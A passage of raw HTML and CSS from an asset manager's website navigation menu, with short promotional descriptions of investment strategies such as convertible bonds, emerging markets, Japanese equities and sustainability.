0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1801 .elementor-element.elementor-element-f462e8d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1801 .elementor-element.elementor-element-9881fed .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1801 .elementor-element.elementor-element-9881fed > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1801 .elementor-element.elementor-element-15c95cf{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1801 .elementor-element.elementor-element-0155788{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-1803">.elementor-1803 .elementor-element.elementor-element-9831b0b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1803 .elementor-element.elementor-element-9831b0b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1803 .elementor-element.elementor-element-c4b0822 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1803 .elementor-element.elementor-element-c4b0822 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1803 .elementor-element.elementor-element-86e6dfb{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1803 .elementor-element.elementor-element-4cc151c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-2560">.elementor-2560 .elementor-element.elementor-element-79228d8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2560 .elementor-element.elementor-element-79228d8 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2560 .elementor-element.elementor-element-6d5b0ad .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-2560 .elementor-element.elementor-element-6d5b0ad > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-2560 .elementor-element.elementor-element-2914a07{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-2560 .elementor-element.elementor-element-7800ea8{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-1804">.elementor-1804 .elementor-element.elementor-element-07b7187 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1804 .elementor-element.elementor-element-07b7187 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1804 .elementor-element.elementor-element-6301121 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1804 .elementor-element.elementor-element-6301121 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1804 .elementor-element.elementor-element-f8b1b73{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1804 .elementor-element.elementor-element-6859b3a{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><div class="menu-capabilities-teams-flyout-container"><div class="kurtosys-custom-nav kurtosys-custom-nav--dropdown-right-side kurtosys-custom-nav--animation-fade"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1681 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/it/en/professional/convertible-bonds/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Convertible Bonds</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1798" class="elementor elementor-1798">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-a363eda elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a363eda" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a29c6a5" data-id="a29c6a5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-be2ebd7 elementor-widget elementor-widget-heading" data-id="be2ebd7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Convertible Bonds</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-765cbed elementor-widget elementor-widget-text-editor" data-id="765cbed" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Convertible bonds provide a hybrid solution for investors looking for a balanced exposure to financial markets that combines the attractive elements of both equities and bonds. For more than a decade, our team has been deploying its proprietary models and systems to help identify the most attractive opportunities within the asset class. We provide a range of actively managed solutions, designed to exploit the attractive asymmetric return profile of convertible bonds with varying degrees of risk tolerance.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-3376" role="menu"><a href="https://www.redwheel.com/it/en/professional/ecofin/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Ecofin</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1680 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/it/en/professional/emerging-and-frontier-markets/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Emerging &#038; Frontier Markets</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1799" class="elementor elementor-1799">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-36f3de4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="36f3de4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2eb4d3e" data-id="2eb4d3e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fccdbbc elementor-widget elementor-widget-heading" data-id="fccdbbc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Emerging &amp; Frontier Markets</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-1943539 elementor-widget elementor-widget-text-editor" data-id="1943539" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Emerging and frontier markets represent the fastest growing economies in the world. We believe the continued growth of these markets presents compelling opportunities across a range of industries. Our index agnostic, opportunistic approach has been honed for more than two decades, and the depth of experience garnered within our team allows us to participate in attractive growth opportunities that are off the beaten track for most investors.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1684 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/it/en/professional/european-active-ownership/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">European Active Ownership</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1800" class="elementor elementor-1800">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-117d941 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="117d941" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-db59444" data-id="db59444" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e08ab25 elementor-widget elementor-widget-heading" data-id="e08ab25" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">European Active Ownership</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-98051f4 elementor-widget elementor-widget-text-editor" data-id="98051f4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>We invest in a small number of high-quality European companies, where we identify potentially significant opportunities to create additional value by addressing certain company-specific issues. We then act as a catalyst for change by constructively working together with the companies and other shareholders.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1686 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/it/en/professional/global-equity-income/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Global Equity Income</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1801" class="elementor elementor-1801">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-0155788 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0155788" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f462e8d" data-id="f462e8d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9881fed elementor-widget elementor-widget-heading" data-id="9881fed" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Global Equity Income​</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-15c95cf elementor-widget elementor-widget-text-editor" data-id="15c95cf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>A highly experienced team with an established track record of delivering positive outcomes for investors. Harnessing the full power of dividends is a tried and tested method of investing, with the potential to deliver value added long-term returns and lower-than-average volatility. The team looks for the rare combination of a premium yield, sustainable dividend and attractive valuation, which only occurs when controversy appears. By working hard to understand the nature of a controversy, we aim to lean the probability of investment success in your favour.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1683 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/it/en/professional/japan-active-engagement/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Japan Active Engagement</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1803" class="elementor elementor-1803">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-4cc151c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4cc151c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9831b0b" data-id="9831b0b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c4b0822 elementor-widget elementor-widget-heading" data-id="c4b0822" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Japan Active Engagement</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-86e6dfb elementor-widget elementor-widget-text-editor" data-id="86e6dfb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Japan is the world’s third largest economy and its corporate landscape is undergoing dramatic change. Through our joint venture with Tokyo-based Nissay Asset Management (NAM), we invest in a small number of select Japanese companies that are not valued to their full potential due to factors we see as rectifiable. We then engage in order to act as an agent for the change required to unlock value.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-2559 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/it/en/professional/sustainable-growth/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Sustainable Growth</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="2560" class="elementor elementor-2560">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-7800ea8 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7800ea8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-79228d8" data-id="79228d8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6d5b0ad elementor-widget elementor-widget-heading" data-id="6d5b0ad" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Sustainable Growth </h1>		</div>
				</div>
				<div class="elementor-element elementor-element-2914a07 elementor-widget elementor-widget-text-editor" data-id="2914a07" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Sustainability, in its broadest context, is structurally changing the investment landscape from both a risk and opportunities perspective. The Redwheel Sustainable Growth team seeks to identify structural longer-term themes and dynamics in the economy and society. The team invests capital to take advantage of the potential return opportunities these themes and dynamics offer, and to facilitate and further advance the positive impact of investee companies on critical sustainability challenges and development goals.</p><p> </p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1682 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/it/en/professional/uk-value-income/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Value &#038; Income</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1804" class="elementor elementor-1804">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-6859b3a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6859b3a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-07b7187" data-id="07b7187" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6301121 elementor-widget elementor-widget-heading" data-id="6301121" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Value & Income</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-f8b1b73 elementor-widget elementor-widget-text-editor" data-id="f8b1b73" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>We are long-term value investors who believe that short-term factors prompt many market participants to overreact to news which may have little or no impact on the true value of a company. This causes share prices to diverge from the intrinsic value of the underlying business and provides an opportunity for long-term investors to purchase shares at an attractive discount. This builds in a margin of safety but also provides meaningful long-term total return potential through both dividend income and capital appreciation.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
</div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></li>
<li id="kurtosys-menu-item-1715" class="kurtosys-menu-item kurtosys-menu-item-type-custom kurtosys-menu-item-object-custom kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1715"><a href="/it/en/professional/funds-and-documents" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Fund hub</span></div></div></a></li>
<li id="kurtosys-menu-item-1787" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1787"><a href="https://www.redwheel.com/it/en/professional/insights/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Insights</span></div></div></a></li>
<li id="kurtosys-menu-item-3419" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-mega-menu-item kurtosys-regular-item kurtosys-menu-item-has-children kurtosys-menu-item-3419"><a href="https://www.redwheel.com/it/en/professional/sustainability/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Sustainability</span></div><i class="kurtosys-dropdown-arrow fa fa-angle-down"></i></div></a><div class="kurtosys-sub-mega-menu">		<div data-elementor-type="wp-post" data-elementor-id="3456" class="elementor elementor-3456">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-353ee2d mega-menu-base sustainability-flyout elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-stretched elementor-section-height-default" data-id="353ee2d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-009dbb6" data-id="009dbb6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-047fb66 elementor-widget elementor-widget-image" data-id="047fb66" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img src="https://ikwdvnafqx-stg.ksysweb.com/uploads/2024/09/d3392028793e32750965b4f54a80544f/sustaianbility-image-website.png" title="" alt="Forest" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4ac6989" data-id="4ac6989" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5772d43 elementor-widget__width-auto elementor-widget elementor-widget-kurtosys-custom-menu" data-id="5772d43" data-element_type="widget" data-widget_type="kurtosys-custom-menu.default">
				<div class="elementor-widget-container">
			<style id="elementor-post-3457">.elementor-3457 .elementor-element.elementor-element-c65e88c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3457 .elementor-element.elementor-element-c65e88c > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3457 .elementor-element.elementor-element-20d403e .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3457 .elementor-element.elementor-element-20d403e > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3457 .elementor-element.elementor-element-f06aae2{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3457 .elementor-element.elementor-element-10ac7c1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-3457 .elementor-element.elementor-element-10ac7c1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-3458">.elementor-3458 .elementor-element.elementor-element-fd3f832 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3458 .elementor-element.elementor-element-fd3f832 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3458 .elementor-element.elementor-element-24979c8 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3458 .elementor-element.elementor-element-24979c8 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3458 .elementor-element.elementor-element-bda74ec{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3458 .elementor-element.elementor-element-9c2287c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-3458 .elementor-element.elementor-element-9c2287c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-3459">.elementor-3459 .elementor-element.elementor-element-0067a16 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3459 .elementor-element.elementor-element-0067a16 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3459 .elementor-element.elementor-element-ec81bee .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3459 .elementor-element.elementor-element-ec81bee > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3459 .elementor-element.elementor-element-dfc9466{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3459 .elementor-element.elementor-element-99f0619{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-3459 .elementor-element.elementor-element-99f0619 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-3460">.elementor-3460 .elementor-element.elementor-element-227ad29 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3460 .elementor-element.elementor-element-227ad29 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3460 .elementor-element.elementor-element-8ec48d7 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3460 .elementor-element.elementor-element-8ec48d7 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3460 .elementor-element.elementor-element-95dc447{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3460 .elementor-element.elementor-element-14a4dad{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-3460 .elementor-element.elementor-element-14a4dad > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><div class="menu-sustainability-flyout-container"><div class="kurtosys-custom-nav kurtosys-custom-nav--dropdown-right-side kurtosys-custom-nav--animation-fade"><div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3452 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/it/en/professional/sustainability/#kurtosys-tabs-control-1871" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Sustainability at Redwheel</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3457" class="elementor elementor-3457">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-10ac7c1 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="10ac7c1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c65e88c" data-id="c65e88c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-20d403e elementor-widget elementor-widget-heading" data-id="20d403e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Sustainability at Redwheel</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-f06aae2 elementor-widget elementor-widget-text-editor" data-id="f06aae2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Redwheel is committed to facilitating and delivering responsible investment in practice. In line with their investment freedoms, each investment team is responsible for the integration of sustainability considerations within their respective investment processes, consistent with firm-level policies.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3453 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/it/en/professional/sustainability/#kurtosys-tabs-control-1872" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Stewardship</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3458" class="elementor elementor-3458">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-9c2287c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9c2287c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fd3f832" data-id="fd3f832" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-24979c8 elementor-widget elementor-widget-heading" data-id="24979c8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Stewardship</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-bda74ec elementor-widget elementor-widget-text-editor" data-id="bda74ec" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
